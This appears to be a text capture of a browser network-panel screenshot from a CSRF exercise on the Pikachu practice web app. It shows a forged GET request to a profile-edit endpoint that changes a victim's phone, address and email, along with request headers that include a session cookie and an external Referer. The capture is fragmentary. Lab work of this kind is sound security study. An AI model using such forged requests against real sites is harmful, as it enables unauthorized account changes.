 GET http://192.168.168.1/pikachu/vul/csrf/csrfget/csrf_get_edit.php?sex=boy&phonenum=1234
56&add=nba lakes&email=kobe@pikachu.com&submit=submit HTTP/1.1
状态 302 Found
版本 HTTP/1.1
传输 33.35 KB（大小 32.94 KB）
Referrer 政策 strict-origin-when-cross-origin
响应头 (426 字节) 原始
请求头 (493 字节) 原始
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: keep-alive
Cookie: PHPSESSID=2tbs7jou7m6im38hn4gt1ql857
Host: 192.168.168.1
Referer: http://192.168.168.128:8089/
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100
0
0x00实验室